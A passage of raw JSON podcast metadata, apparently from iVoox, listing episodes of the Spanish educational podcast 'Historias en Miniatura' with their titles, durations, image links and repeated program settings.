hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/6\/3\/9\/9091610469366_LG.jpg","paid":"0"},{"title":"Lady Ella, la reina del Jazz","titleRaw":"Lady Ella, la reina del Jazz","shorttitle":"Lady Ella, la reina del Jazz","id":"63652603","user":null,"duration":"05:31","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/0\/7\/4\/4631610124700","img":"0\/0\/7\/4\/4631610124700","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/7\/4\/4631610124700_LG.jpg","paid":"0"},{"title":"Chico y el Valsecito ","titleRaw":"Chico y el Valsecito ","shorttitle":"Chico y el Valsecito ","id":"63308409","user":null,"duration":"04:30","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/5\/7\/9541609507518","img":"8\/1\/5\/7\/9541609507518","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/5\/7\/9541609507518_LG.jpg","paid":"0"},{"title":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarraditos","titleRaw":"Donde se antojen bellezas, ah\u00ed est\u00e1 Amarraditos","shorttitle":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarr...","id":"62997665","user":null,"duration":"05:10","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/2\/7\/8\/3331608898720","img":"0\/2\/7\/8\/3331608898720","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/7\/8\/3331608898720_LG.jpg","paid":"0"},{"title":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&ntilde;os","titleRaw":"Conversaci\u00f3n con Carlota, ni\u00f1a de 8 a\u00f1os","shorttitle":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&nti...","id":"62629346","user":null,"duration":"01:59","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/9\/7\/7821608297932","img":"2\/3\/9\/7\/7821608297932","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/9\/7\/7821608297932_LG.jpg","paid":"0"},{"title":"Agust&iacute;n Goytisolo, Palabras para Julia","titleRaw":"Agust\u00edn Goytisolo, Palabras para Julia","shorttitle":"Agust&iacute;n Goytisolo, Palabras para Julia","id":"62191140","user":null,"duration":"06:28","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/6\/5\/9541607685632","img":"2\/3\/6\/5\/9541607685632","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/6\/5\/9541607685632_LG.jpg","paid":"0"},{"title":"Qui&eacute;n tiene tu amor","titleRaw":"Qui\u00e9n tiene tu amor","shorttitle":"Qui&eacute;n tiene tu amor","id":"61382003","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/1\/7\/1\/8391607081715","img":"5\/1\/7\/1\/8391607081715","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/1\/7\/1\/8391607081715_LG.jpg","paid":"0"},{"title":"Sabines, el franco tirador de la literatura","titleRaw":"Sabines, el franco tirador de la literatura","shorttitle":"Sabines, el franco tirador de la literatura","id":"61025763","user":null,"duration":"03:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/6\/4\/6\/9821606476465","img":"5\/6\/4\/6\/9821606476465","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/4\/6\/9821606476465_LG.jpg","paid":"0"},{"title":"Se equivoc&oacute; la paloma","titleRaw":"Se equivoc\u00f3 la paloma","shorttitle":"Se equivoc&oacute; la paloma","id":"60699972","user":null,"duration":"03:20","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/6\/9\/1561605869618","img":"8\/1\/6\/9\/1561605869618","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una 